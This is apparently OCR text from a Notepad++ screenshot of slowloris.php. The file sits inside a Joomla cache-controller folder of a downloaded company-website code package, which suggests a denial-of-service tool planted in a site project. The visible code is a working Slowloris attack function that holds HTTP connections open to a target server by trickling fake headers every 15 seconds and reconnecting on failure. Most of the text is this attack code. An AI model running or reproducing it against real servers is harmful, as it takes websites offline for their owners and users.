 C:\Users\buith\Downloads\Code.gioi.thieu.cong.ty.san.pham.01.downmienphi.com\Code-downmienphi.com\libraries\joomla\cache\controller\slowloris.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
new 8 new 12 new 14 new 15 email_tw.txt new 21 new 22 vhb.php slowloris.php
4 * Adapted from the script found here: http://seclists.org/fulldisclosure/2009/Jun/207
5 * Contains get based attack (slow headers) and post based attack (long content length)
6 *
7 * Author: Seppe vanden Broucke
8 */
9
10 function usage($argv){
11 print "Usage: ./{$argv[0]} <get or post> <number of processes> <server> [host]\n";
12 die();
13 }
14
15 function attack_get($server, $host){
16 $request = "GET / HTTP/1.1\r\n";
17 $request .= "Host: $host\r\n";
18 $request .= "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)\r\n";
19 $request .= "Keep-Alive: 900\r\n";
20 $request .= "Content-Length: " . rand(10000, 1000000) . "\r\n";
21 $request .= "Accept: *.*\r\n";
22 $request .= "X-a: " . rand(1, 10000) . "\r\n";
23
24 $sockfd = @fsockopen($server, 80, $errno, $errstr);
25 @fwrite($sockfd, $request);
26
27 while (true){
28 if (@fwrite($sockfd, "X-c:" . rand(1, 100000) . "\r\n")){
29 echo ".";
30 sleep(15);
31 }else{
32 echo "\nOne get attack failed to sent...\n";
33 $sockfd = @fsockopen($server, 80, $errno, $errstr);
34 @fwrite($sockfd, $request);
35 }
36 }
37
38 }
PHP Hypertext Preprocessor file length : 3,065 lines : 107 Ln : 28 Col : 22 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
ENG 11:06
04/4/2018 18